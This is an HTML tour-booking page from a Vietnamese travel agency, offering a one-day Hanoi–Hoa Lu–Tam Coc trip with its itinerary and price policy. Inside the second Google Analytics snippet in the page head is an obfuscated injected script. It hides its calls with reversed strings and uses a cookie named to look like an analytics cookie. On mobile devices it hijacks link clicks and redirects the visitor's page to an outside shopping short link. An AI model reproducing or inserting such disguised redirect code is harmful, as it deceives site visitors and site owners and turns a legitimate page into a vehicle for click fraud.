

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espc.com.vn/tham-co-do-hoa-lu-va-chiem-nguong-tam-coc-td203.html
body_size: 15561
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
    <head itemscope itemtype="http://schema.org/WebSite">
        <meta charset="utf-8">
            <meta name="keywords" content="hoalu, codohoalu, denvuadinh, tamcoc, bichdong" />
<meta name="description" content="Chương trình tour ghép thăm cố đô Hoa Lư, Tam Cốc, Bích Động" />
<meta property="og:site_name" content="THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC" />
<meta property="og:title" content="THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC" />
<meta property="twitter:title" name="twitter:title" content="THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC" />
<meta property="og:description" content="Chương trình tour ghép thăm cố đô Hoa Lư, Tam Cốc, Bích Động" />
<meta property="twitter:description" name="twitter:description" content="Chương trình tour ghép thăm cố đô Hoa Lư, Tam Cốc, Bích Động" />
<meta property="twitter:card" name="twitter:card" content="hoalu, codohoalu, denvuadinh, tamcoc, bichdong" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://espc.com.vn/tham-co-do-hoa-lu-va-chiem-nguong-tam-coc-td203.html" />
<meta property="og:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta name="twitter:image" content="https://espc.com.vn/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/1595/favi/espc-logo-ver2-1501235642.png" />
<link rel="canonical" href="https://espc.com.vn/tham-co-do-hoa-lu-va-chiem-nguong-tam-coc-td203.html" />
<script type="text/javascript" src="/assets/592da7fe/jquery.min.js"></script>
<script type="text/javascript" src="/assets/592da7fe/jquery.yiiactiveform.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104056697-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81221724-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("WrNGXPjoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-81221724-4');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174690611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174690611-1');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="287515541339800"
  theme_color="#6fbf54"
  logged_in_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? "
  logged_out_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? ">
</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2801823253234613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2801823253234613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2115220788895804"
     crossorigin="anonymous"></script>
<div class="zalo-chat-widget" data-oaid="2330641613765565775" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script><title>THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC</title>
                        <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <!-- The Stylesheet -->
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/jquery-ui.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.carousel.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.theme.default.min.css?v=1.0.0"/>

            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/style.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/contact.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/blog.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/tour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/packages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/login.css?v=1.0.0"/>
            <base href="https://espc.com.vn/"/>
            <!-- javaScript -->
            <style type="text/css">
                .favorite-destination,.footer {
                    overflow: hidden;
                }

            </style>
    </head>
    <body>
        <h1 style="display: none">THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC</h1>
        <!--header-->
        <div id="body">
            <div class="header">
    <div class="top-html">
                                <div class="right-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/55_1719919450_1456683e35a9c64c.png" alt="Đặt vé">
                </div>
                <a href="https://ubuk.com/" title="Đặt vé">
                    <span>Đặt vé</span>
                </a>
            </div>
                                        <div class="left-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/724_1719919467_5576683e36b974e8.png" alt="đăng ký hội viên bông sen vàng">
                </div>
                <a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE" title="đăng ký hội viên bông sen vàng">
                    <span>đăng ký hội viên bông sen vàng</span>
                </a>
            </div>
                            <div class="center-box-top">
            <div class="logo">
                <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                    <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
                </a>
            </div>
                <div class="whtml">
        <div class="alert_header" style="    text-align: center;
    background: #6fbf54;
    color: #fff;">
<h2><strong><a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE"><span style="color:#FDFE06;">CÔNG TY CỔ PHẦN DU LỊCH VÀ DỊCH VỤ HY VỌNG</span></a></strong></h2>
</div>
    </div>
        </div>
    </div>
    <div class="top-header">
        <div class="header-abs">
            <div class="box-bott">
                <div class="box-menu">
                        <ul class="main-menu">
                    <li class="">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                            </li>
                    <li class="">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li class="">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                    <ul class="">
                    <li class="">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                            </li>
                    <li class="">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                            </li>
            </ul>
            </li>
                    <li class="">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                            </li>
                    <li class="">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                            </li>
                    <li class="">
                <a href="/video.html" title="Video">
                    Video                </a>
                            </li>
                    <li class="">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                            </li>
                    <li class="">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                            </li>
            </ul>
                </div>
            </div>
            <div class="menu-btn-show">
                <span class="border-style"></span>
                <span class="border-style"></span>
                <span class="border-style"></span>
            </div>
        </div>
        <div class="header-right">
            <div class="list-social">
                    <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>

            </div>
            <div class="box-sign">
                <div><a class="dang-ky">Đăng ký/</a><a class="dang-nhap">Đăng nhập</a></div>
                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none">
                    <path d="M6.29807 7.22552C7.29073 7.22552 8.15029 6.8695 8.85261 6.16707C9.55494 5.46475 9.91096 4.60542 9.91096 3.61265C9.91096 2.62022 9.55494 1.76078 8.8525 1.05823C8.15006 0.356023 7.29061 0 6.29807 0C5.3053 0 4.44596 0.356023 3.74364 1.05834C3.04132 1.76066 2.68518 2.62011 2.68518 3.61265C2.68518 4.60542 3.04132 5.46486 3.74376 6.16718C4.44619 6.86938 5.30564 7.22552 6.29807 7.22552Z" fill="white" />
                    <path d="M12.6197 11.5343C12.5995 11.242 12.5585 10.9231 12.4982 10.5865C12.4373 10.2473 12.3589 9.9266 12.2651 9.63351C12.1681 9.33059 12.0363 9.03144 11.8733 8.74477C11.7042 8.44723 11.5055 8.18813 11.2826 7.97493C11.0495 7.75189 10.7641 7.57256 10.434 7.44176C10.1051 7.31164 9.74061 7.24572 9.35071 7.24572C9.19759 7.24572 9.04951 7.30855 8.76352 7.49474C8.58751 7.60953 8.38163 7.74228 8.15183 7.8891C7.95534 8.0143 7.68915 8.1316 7.36036 8.2378C7.03959 8.3416 6.71389 8.39424 6.39242 8.39424C6.07096 8.39424 5.74538 8.3416 5.42426 8.2378C5.09581 8.13172 4.82962 8.01441 4.63336 7.88922C4.40574 7.74376 4.19974 7.61101 4.0211 7.49463C3.73546 7.30843 3.58726 7.24561 3.43413 7.24561C3.04412 7.24561 2.67974 7.31164 2.35095 7.44187C2.02114 7.57245 1.73561 7.75177 1.50226 7.97505C1.27945 8.18836 1.08066 8.44734 0.911749 8.74477C0.7489 9.03144 0.617064 9.33048 0.520019 9.63363C0.426292 9.92671 0.3479 10.2473 0.287017 10.5865C0.226707 10.9227 0.185737 11.2416 0.165482 11.5346C0.145569 11.8216 0.135498 12.1195 0.135498 12.4204C0.135498 13.2034 0.384406 13.8372 0.875242 14.3047C1.36001 14.766 2.00145 15.0001 2.78148 15.0001H10.0041C10.7841 15.0001 11.4253 14.7662 11.9102 14.3047C12.4011 13.8376 12.65 13.2036 12.65 12.4202C12.6499 12.118 12.6397 11.8199 12.6197 11.5343Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
</div>
<div class="section-banner-home">
    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
            </a>
        </div>
            <ul class="main-menu-bar">
                    <li class="li-parent">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <ul class="cls">
                    <li class="li-parent">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                                            </li>
            </ul>
            </li>
                    <li class="li-parent">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                                            </li>
                    <li class="li-parent">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/video.html" title="Video">
                    Video                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                                            </li>
            </ul>
        <div class="login">
            <ul>
                <li><a class="dang-ky">Đăng ký</a></li>
                <li><a class="dang-nhap">Đăng nhập</a></li>
            </ul>
                <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>


        </div>
    </div>
    <div class="shadow-mobile"></div>
    
	<div class="slider-header rev-styl">
	        	            <a  ><img src="/mediacenter/media/files/1595/banners/327_1740136547_89467b860633af6d.jpg" class="img-responsive" alt="Banner trang trong"></a>
	                <!-- <div class="bg-shadow"></div> -->
    </div>
        <!-- <div class="link-header" style="width: 100%; position: absolute; bottom: 10%; text-align: center; z-index: 1;">
        <a href="https://ubuk.com/" target="_blank"><i style="color: inherit; font-size: inherit;" class="fa fa-plane" aria-hidden="true"></i> Đặt vé</a>
    </div> -->
</div>
<style type="text/css">
    .link-header a {
        padding: 15px 40px;
        background: #6FBF54;
        color: #eee;
        box-shadow: 2px 2px 2px #498e4a;
        /* opacity: 0.6; */
        text-transform: uppercase;
        border-radius: 15px;
    }

    .link-header a:hover {
        box-shadow: 0px 0px 30px rgba(255, 255, 255, 0.76);
        background: #21650a;
    }

    @media all and (min-width: 1201px) {
        .link-header a {
            font-size: 22px;
            padding: 13px 35px;
        }
    }

    @media all and (max-width: 1200px) and (min-width: 991px) {
        .link-header a {
            font-size: 20px;
            padding: 10px 26px;
        }
    }

    @media all and (max-width: 767px) and (max-width: 990px) {
        .link-header a {
            font-size: 17px;
            padding: 8px 20px;
        }
    }

    @media all and (max-width: 767px) {
        .link-header a {
            font-size: 14px;
            padding: 6px 14px;
        }
    }
</style>            <div class="main-content">
                
    <style type="text/css">.footer {
    background-position: unset;
}
.des-news a {
    color: #005de4 !important;
    text-decoration: underline !important;
}
.zalo-chat-widget {
    bottom: 80px !important;
    right: 20px !important;
}

.section-list-menu-images .endow {
display: block;
}</style>     <div class="breadcrumbs">
        <div class="container">
                <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/tour-tc97.html" title="Tour" >Tour</a></li>
                    <li><a href="/tour-noi-dia-tc99.html" title="Tour nội địa" >Tour nội địa</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
        </div>
    </div>
    <div id="text-up-header">
        <div class="container">
            <h1>THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC</h1>
            <span class="price-header">790.000 Vnđ</span>
        </div>
    </div>
    
    <div class="content-tours content-detail-packages">
        <div class="container">
            <div class="text-detail-packages-up">
                <h2>THĂM CỐ ĐÔ HOA LƯ VÀ CHIÊM NGƯỠNG TAM CỐC</h2>
                <p align="center"><strong>GIÁ TOUR CHO 1 KHÁCH: 790.000 VNĐ</strong></p>

<p><strong>Giá tour bao gồm : </strong></p>

<p>Xe đón và trả khách tại khách sạn.</p>

<p>Ăn buffet.</p>

<p>HDV, lái xe nhiệt tình và kinh nghiệm.</p>

<p>Vé tham quan.</p>

            </div>
            <div class="tab-detail-packages " id="tab-detail-tour">
                <ul class="nav nav-tabs">
                  <li class="active"><a data-toggle="tab" href="#chitiet">Lịch trình</a></li>
                  <li><a data-toggle="tab" href="#dichvu">Chính sách</a></li>
              </ul>
              <div class="tab-content detail-tab-detail-packages">
                <div id="chitiet" class="tab-pane fade in active">
                    <p align="center"><strong>“ Hà Nội- Hoa Lư- Tam Cốc”</strong></p>

<p align="center"><strong>(Thời gian: 1ngày – ghép hàng ngày)</strong></p>

<p><em>Ninh Bình là một tỉnh giàu tiềm năng về du lịch. Thiên nhiên đã ban tặng cho vùng đất này nhiều danh lam thắng cảnh kỳ thú, nhiều hang động nổi tiếng như Tam Cốc - Bích Động, động Tiên, động Hoa Sơn... , nơi sinh thành những cá nhân kiệt xuất, và nhiêu những ngôi chùa nổi tiếng, hãy tham gia vào tour của chúng tôi để có thể khám phá vùng đất này.</em></p>

<p>&nbsp;</p>

<p><strong>&nbsp;LỊCH TRÌNH CHI TIẾT&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ĂN:Trưa</strong></p>

<p><strong>7h45 – 8h30 :</strong>&nbsp; Hướng dẫn và xe bus đón quý khách tại khách sạn khởi hành đi Ninh Bình</p>

<p>10h45 :&nbsp; Đến và thăm cố đô Hoa lư: thăm đền thờ hai triều đại Đinh, Lê với sáu vị vua ở, tham quan khu vực khai quật bên cạnh đền thờ Lê Đại Hành.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="525" src="http://espc.nanoweb.vn/data/media/1595/images/den-vua-dinh-tien-hoang.jpg" width="700" />
<figcaption>Đền thờ Vua Đinh Tiên Hoàng là ngôi đền cổ, có giá trị lịch sử vô cùng to lớn.</figcaption>
</figure>
</div>

<p><strong>12h30:</strong>&nbsp; Quý khách ăn Buffet tại nhà hàng .</p>

<p>14h00 – 15h30: Quý khách lên thuyền nhỏ thăm Tam Cốc – Bích Động đi qua 3 hang: Hang cả, hang 2, hang 3 và quay trở lại bến cảng Tam Cốc.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="398" src="http://espc.nanoweb.vn/data/media/1595/images/bich-dong-ninh-binh.jpg" width="700" />
<figcaption>Chùa Bích Động, một ngôi chùa cổ gắn với núi đá mang đậm phong cách Á Đông</figcaption>
</figure>
</div>

<p>15h45 – 16h15: Quý khách đi xe đạp thì cùng hướng dẫn đạp xe thăm phong cảnh, chụp ảnh và chiêm ngưỡng vẻ đẹp núi non và đông quê nới đây với khoảng 10km</p>

<p>16h30: Và quý khách lên xe trở về Hà Nội.</p>

<p><strong>18h30:</strong> Về đến Hà nội và kết thúc tour.</p>
                </div>
                <div id="dichvu" class="tab-pane fade">
                    <p>Giá tour bao gồm :</p>

<p>Xe đón và trả khách tại khách sạn.</p>

<p>Ăn buffet.</p>

<p>HDV, lái xe nhiệt tình và kinh nghiệm.</p>

<p>Vé tham quan.</p>

<p>Giá tour không bao gồm :</p>

<p>Đồ uống và toàn bộ những thông tin không được đề cập.</p>

<p>Lưu ý:</p>

<p>Lên mang theo kem chống nắng, mũ hoặc ô, kính râm.</p>

<p>Thời gian tham quan có thể xê dịch một chút tùy theo hoàn cảnh cụ thể.</p>

<p>Trẻ em trên 9 tuổi tính như người lớn</p>

<p>Trẻ em từ 5 - 9 tuổi tính bằng 75 % giá</p>

<p>Dưới 5 tuổi miễn phí ăn ngủ cùng bố mẹ.</p>

<p>&nbsp;</p>
                </div>
            </div>
            <div class="center shop hover-mo">
                <form action="/tour/booking/bookingTour" id="form_booking_tour" method="POST">
                    <input type="hidden" name="TourBooking[tour_id]" value="203" />
                    <input type="hidden" name="TourBooking[qty]" value="1" />
                    <div class="clearfix">
                        <div class="ProductActionAdd">
                            <a onclick="submit_booking();" href="javascript:void(0)" class="a-btn-2">
                                <span>Đặt ngay</span>
                            </a>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        
<div class="row list-tour-special">
        <div class="title-page-1">
        <h2 class="type-1">Tour đặc biệt</h2>
    </div> 
        
    <div id="owl-carousel-tour" class="owl-carousel owl-theme">
                 <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html" title="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/airplane-baby-shower-facebook-event-cover-6-1623833275.png" alt="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html" title="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN">TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN</a>
                        <div class="box-button"><a  class="button hover-mo" href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/tan-huong-ki-nghi-tren-du-thuyen-5-sao-capella-mot-hanh-trinh-hai-diem-den-td1650.html" title="TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN">TẬN HƯỞNG KÌ NGHỈ TRÊN DU THUYỀN 5 SAO CAPELLA: MỘT HÀNH TRÌNH – HAI ĐIỂM ĐẾN</a>
                    <div class="box-price">Giá tour: <span class="price">5.600.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/kham-pha-ha-giang-ky-vi-td1649.html" title="KHÁM PHÁ HÀ GIANG KỲ VĨ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/airplane-baby-shower-facebook-event-cover-5-1623753213.png" alt="KHÁM PHÁ HÀ GIANG KỲ VĨ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/kham-pha-ha-giang-ky-vi-td1649.html" title="KHÁM PHÁ HÀ GIANG KỲ VĨ">KHÁM PHÁ HÀ GIANG KỲ VĨ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/kham-pha-ha-giang-ky-vi-td1649.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/kham-pha-ha-giang-ky-vi-td1649.html" title="KHÁM PHÁ HÀ GIANG KỲ VĨ">KHÁM PHÁ HÀ GIANG KỲ VĨ</a>
                    <div class="box-price">Giá tour: <span class="price">2.890.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/kham-pha-dong-bac-hung-vi-td1648.html" title="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/airplane-baby-shower-facebook-event-cover-3-1623752071.png" alt="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/kham-pha-dong-bac-hung-vi-td1648.html" title="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ">KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ</a>
                        <div class="box-button"><a  class="button hover-mo" href="/kham-pha-dong-bac-hung-vi-td1648.html">Đặt chỗ</a></div>
                    </div>
                </div>
                <div class="caption-special-tours">
                    <a href="/kham-pha-dong-bac-hung-vi-td1648.html" title="KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ">KHÁM PHÁ ĐÔNG BẮC HÙNG VĨ</a>
                    <div class="box-price">Giá tour: <span class="price">3.600.000 VNĐ</span></div>
                </div>
            </div>
        </div>
                <div class="tours-special-item">
            <div class="tours-detail">
                <div class="img-special-tours">
                    <a class="hover-img" href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html" title="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN">
                        <img src="https://espc.com.vn/mediacenter/media/images/1595/tours/1595/1648/s400_0/hanh-trinh-ky-uc-vi-xuyen-1618912324.png" alt="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN" class="img-responsive hover-mo" >
                    </a>
                                        <div class="img-special-text">
                       <a href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html" title="TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN">TRI ÂN CÁC ANH HÙNG LIỆT SỸ MẶT TRẬN VỊ XUYÊN</a>
                        <div class="box-button"><a  class="button hover-mo" href="/tri-an-cac-anh-hung-liet-sy-mat-tran-vi-xuyen-td1647.html">Đặt chỗ</a></div>
                    </div>
                </div>
